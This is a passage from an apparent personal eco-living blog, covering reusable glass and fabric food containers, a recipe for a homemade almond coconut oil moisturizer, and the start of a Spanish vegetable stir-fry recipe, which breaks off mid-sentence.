Reusable Food Containers  Another way to cut down on trash is by using reusable snack and sandwich bags and Pyrex glass containers instead of plastic storage bags/ freezer bags. Pyrex is dishwasher, microwave, and freezer safe. It does a beautiful job of freezing leftovers; and is a perfect container for taking pastas, meat, and soups for lunch. The LunchSkins reusable sandwich and snack bags seal with velcro and easily wipe clean. These hand-sewn, American made bags are BPA, lead, and phthalate free. I was able to fit an apple, slice of cheese, and a spoon in the sandwich bag, and two protein bars in the snack bag, but they make a perfect place to store sandwiches (duh), fruits, and veggies.
Update 8/13/13: I have been having trouble with the Pyrex lids molding and discoloring, also two replacement sets have had lids that won’t seal tightly. In frustration, I looked for another glass storage container that was still oven, microwave, dishwasher, and freezer safe. I found Lock & Lock Boroseal glass containers, with a pretty floral etching on the lid. The lids have a great seal with a sturdy clip down lock, and I haven’t had any problems with mold or discoloring. These are more expensive (bout $7+ per container) but you get what you pay for. I have found money saving sets here, here, here, and Sears, and individual containers at various kitchen outlet stores.
Lunchskins Multi-Pack Reusable Sandwich and Snack Bag (Set of 2), Wolf, Gray/NavyLunchskins Multi-Pack Reusable Sandwich and Snack Bag (Set of 2), Lizard, Green/BlueLunchskins 3pk Reusable Sandwich Bags: Bird Dragonfly SnailLunchskins 3pk Reusable Sandwich Bags: Apple Orange PearLock & Lock, No BPA, Water Tight, Food Container, 0.7-cup, 0.6-oz, Pack of 4, HPL805Popit Little Big Box Food Plastic Container Set, 8 Pack
Bonus Tip Instead of throwing away toilet paper rolls or the lent from the dryer, we save them to use as fire starters when camping or making a bonfire. By adding vanilla or sage to them, bugs can be deterred.
Wow! Looking back I can’t believe how all of our small changes have added up. We are definitely cleaning up some clutter in our lives: physical clutter in the house, environmental clutter, toxic clutter around the home, and financial clutter (by saving money). What are some of the ways you are cleaning out clutter and making your everyday life more eco-friendly?
Next Financial Tip: All About Homemade Cloth Baby Wipes and Wipe Solutions
Next Health Tip: What are Superfruits?
Next Step to Green Living: All About Homemade Cloth Baby Wipes and Wipe Solutions
Homemade Almond Coconut Oil Moisturizer
April 1st, 2013 I am a lotion and moisturizer hoarder, or used to be. I have always suffered from dry skin; probably a combination from living in Texas, taking long hot baths, and hardly being thirsty, requiring me to remember to drink. Due to my dry skin I have owned a countless number of lotions and moisturizers, and would apply and reapply them multiple times a day, all without feeling my skin was healing or becoming hydrated.
I have been using one moisturizer for a year now. This was not bought at a store, but made at home for pennies. I typically only apply it once a day, but sometimes I use it twice, just because I love the smell. When I decided to take my moisturizing needs into my own hands, I first looked up the ingredients being used in the lotions and moisturizers I already owned (about 10 of them) – water (which is a filler and does nothing to help your skin if not consumed, and can actually dry your skin out by removing natural oils), alcohol (which dries out skin), fragrances (you never know which combination of chemicals are being used –check out ingredients that can be used under the label “fragrance”), refined vegetable oils (these damage skin by the free radicals created), and chemicals I couldn’t pronounce. No wonder my skin was still dry; natural ingredients were hardly available, even in my expensive moisturizers that were made by a company known to be nature-based. Because of this, I threw them all out, or gave them to relatives I knew would use them.
The second thing I did was research the effects of products in my kitchen with a long shelf life to see the effects of them when applied to the skin. The benefits I found were in coconut oil, almond extract, and grape seed oil.
Coconut oil is amazing when applied directly to skin. As was discussed in Benefits of Coconut Oil for the Skin, coconut oil “is reported to be effective in treating eczema, psoriasis, dermatitis, skin infections, acne, and dry skin. There are also claims that coconut oil helps prevent premature aging and reduces the appearance of wrinkles.” The reason coconut oil, specifically organic virgin coconut oil, is so beneficial is not just because of its ability to make your skin feel softer and smoother, but because it prevents free-radical formation and provides protection against skin damage and slows or reverses aging of the skin.
Almond extract helps seal in moisture and strengthen skin. Almond extract is also said to have natural healing abilities.
Grape seed oil has antioxidants called procyanidolic oligomers (PCO’s). PCO’s help slow the aging process, help decrease inflammation, and can help clear up acne. Grape seed oil also helps prevent pores from clogging and breakouts from forming.
I know I went a month without my homemade moisturizer, while living in the very dry climate of Decatur, Texas, and my skin was cracking and bleeding. As soon as I was able to make more of it, after a week of use my skin was healed, soft, and glowing. Now that you know the benefits of my homemade almond coconut oil moisturizer, I bet you are wondering how to make it.
• 2 cups coconut oil (I prefer Dr. Bronner’s Organic Fresh-Pressed Coconut Oil.)
• 2 Tbs. almond extract
• 1 Tbs. grape seed oil
• 2 Tbs. imitation vanilla (Optional: The smell is a stress reducer.)
Combine all ingredients in a bowl and whisk until creamy and fluffy, then place into container of your choice. Keep it at room temperature to prevent melting or hardening.
Dr Bronner’s Fresh-pressed Virgin Coconut Oil White Kernel Unrefined 14 Fl OzTips: Organic virgin coconut oil will make the moisturizer look more like pudding while the cheaper coconut oil will make it look like whipping cream. If the almond coconut oil moisturizer melts, place it in the fridge to firm up, then re-whisk, and if it hardens, heat it to soften (Try a blow dryer. A microwave for 10-15 seconds works, but could destroy nutritional benefits); then re-whisk. Only use a small amount when applying. I use about a fingertip worth on my entire face. Also, let it absorb as long as you can, but if need be, dab off the excess.
The links supplied are for organic products. Making your Almond Coconut Oil Moisturizer with organic ingredients is beneficial for those with sensitive skin.
References:
http://www.coconut-connections.com/skin_care.htm
http://www.spiceplace.com/about-almond-extract.php
http://www.foreverlookingood.com/benefits-of-grape-seed-oil/
http://www.ifraorg.org/en-us/Ingredients_2
http://www.livestrong.com/article/110274-effects-water-skin/
http://cleaningouttheclutter.com/2012/05/benefits-of-coconut-oil-for-the-skin/
Cheesy Spanish Vegetable Stir Fry : With a Chicken Tortilla Soup Recipe for Leftovers
February 24th, 2013
Cheesy S panish vegetable stir fry is a favorite recipe of mine, and the leftover recipe, chicken tortilla soup, is one of my husband’s favorites. Spanish vegetable stir fry is a vegetarian recipe, perfect for Meatless Mondays. It creates anywhere from 7 to 8 cups of food, roughly 4 servings for adult 